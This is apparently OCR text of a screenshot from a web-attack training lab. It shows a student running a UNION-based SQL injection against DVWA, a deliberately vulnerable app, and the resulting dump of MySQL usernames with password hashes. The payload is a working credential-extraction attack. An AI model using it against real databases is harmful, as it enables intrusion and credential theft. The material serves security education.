 1 2 3 4
19:47
Damn Vulnerable Web Ap
Performing Web Application and Database Attacks (4e)
AttackLinux01
2025-03-14 18:47:25
Leandro Junior
172.30.0.13/DVWA/vulnerabilities/sqli/?id=a'+UNION+ALL+SELECT+user%2C+password+FROM+mysql.us
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
User ID:
Submit
ID: a' UNION ALL SELECT user, password FROM mysql.user;#
First name: root
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;#
First name: root
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;#
First name: root
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;#
First name: root
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;#
First name: debian-sys-maint
Surname: *75FAB0E9A569DBCA478523373F51B4D5D4CD664E
ID: a' UNION ALL SELECT user, password FROM mysql.user;#
First name: phpmyadmin
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11